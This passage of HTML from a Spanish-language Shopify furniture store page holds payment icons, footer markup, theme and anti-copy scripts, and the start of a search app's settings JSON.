stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-ATlhkY0g2TTMrQ090O__3770645089152979137" class="shopify-block shopify-app-block"><script>
  window.rpsCSBShopifySettings = {
    pickerEnabled: true,
    iconColor: "#6F6F6F",
    buttonBackgroundColor: "#D6D6D6",
    position: "below",
    placeholder: "Search",
    width: 250,
    height: 37,
    showOnDesktop: true,
    zIndexMobile: null,
    zIndexDesktop: null,
    showOnMobile: true,
    hideDefaultSearch: true,
    selectors: {},
    defaultInputValue: ''
  };
</script>

<div id="rps-csb-root"></div>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/style.css">

<style>
  .rps-csb-margin-right {
    margin-right: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-left {
    margin-left: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-bottom {
    margin-bottom: var(--rps-csb-search-bar-height) !important;
  }

  .rps-csb-margin-top {
    margin-top: var(--rps-csb-search-bar-height) !important;
  }
</style>

<style>
  .rps-csb-container {
}
</style>


</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky 